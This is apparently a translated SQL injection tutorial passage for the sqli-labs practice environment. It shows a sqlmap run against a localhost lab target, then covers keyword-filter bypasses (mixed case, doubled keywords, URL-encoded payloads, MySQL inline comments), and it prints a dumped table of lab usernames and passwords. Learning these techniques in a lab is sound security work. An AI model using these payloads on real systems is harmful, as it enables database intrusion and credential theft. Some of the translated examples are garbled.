
There are injection points.
sqlmap security test:
python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-15/ --data="uname=admin&passwd=123" --current-db --technique B
Printing
___
__H__
___ ___[(]_____ ___ ___ {1.4.2.31#dev}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:49:40 /2020-03-04/
[20:49:40] [INFO] testing connection to the target URL
[20:49:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:49:40] [INFO] testing if the target URL content is stable
[20:49:41] [INFO] target URL content is stable
[20:49:41] [INFO] testing if POST parameter 'uname' is dynamic
[20:49:41] [WARNING] POST parameter 'uname' does not appear to be dynamic
[20:49:41] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[20:49:41] [INFO] testing for SQL injection on POST parameter 'uname'
[20:49:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:49:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:49:41] [WARNING] POST parameter 'uname' does not seem to be injectable
[20:49:41] [INFO] testing if POST parameter 'passwd' is dynamic
[20:49:41] [WARNING] POST parameter 'passwd' does not appear to be dynamic
[20:49:41] [WARNING] heuristic (basic) test shows that POST parameter 'passwd' might not be injectable
[20:49:41] [INFO] testing for SQL injection on POST parameter 'passwd'
[20:49:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:49:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:49:41] [WARNING] POST parameter 'passwd' does not seem to be injectable
[20:49:41] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform m
ore tests. Rerun without providing the option '--technique'. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you
could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 20:49:41 /2020-03-04/
Obviously, the current database is not detected at this time, and further exploration is needed.
3, SQL injection bypass means
If the filter keyword is set in the program, but the composition of the keyword is not analyzed and filtered in depth during the filtering process, only the whole is filtered.
For example, if and filtering appears, it will filter only when keywords appear, and it will not process keywords, so some measures can be taken to bypass it.
1. Case bypass
Bypass filtering by changing the case of letters in keywords.
For example:
ANd to an or an
OrDEr bY to OrDEr bY
2. Double write bypass
If you set the occurrence key in the program and replace it with null, the SQL injection attack will not occur.
For such a filtering strategy, double write bypass can be used, because only one replacement has been made during the filtering process, and there is only one keyword left to continue to probe the injection.
For example:
and to aandnd
or to oorr
3. Code bypass
The URL encoding tool can be used to bypass the filtering mechanism of SQL injection.
For example:
Can be http://127.0.0.1/sqli-labs/Less-5/?id=1' AND 3835=3835 AND 'YqTv'='YqTv --+ Change to http://127.0.0.1/sqli-labs/less-5/?id=1%27%20and%203835=3835%20and%20%27yqtv%27=%27yqtv%20–+.
It can be at HackBar or http://tool.chinaz.com/Tools/urlencode.aspx URL encoding in.
4. Inline comment bypass
The contents of inline comments in MySQL can be executed as SQL statements.
For example:
/*!select*/ * from users;
Printing
+----+----------+------------+ | id | username | password | +----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 13 | admin4 | admin4 | | 14 | admin5 | admin5 | +----+----------+------------+ 14 rows in set (0.00 sec)
That is, the SQL statement commented out by inline can also be executed normally.

